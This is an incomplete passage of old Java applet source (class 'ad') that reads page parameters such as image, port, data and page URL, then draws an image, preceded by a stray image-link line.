 import java.awt.Graphics;

import java.awt.Image;

import java.io.IOException;

import java.io.OutputStream;

import java.io.PrintStream;

import java.lang.Integer;

import java.lang.String;

import java.net.MalformedURLException;

import java.net.Socket;

import java.net.URL;

public class ad extends Applet {

Image image;

String host,data;

int port;

URL url;

public void init() {

image = getImage(getDocumentBase(), getParameter("img"));

host = getDocumentBase().getHost();

port = Integer.parseInt(getParameter("port"));

data = getParameter("data");

try {url = new URL(getDocumentBase(), getParameter("pageurl"));}

catch (MalformedURLException e) {}

}

public void paint(Graphics g) {

g.drawImage(image, 0, 0, this);

}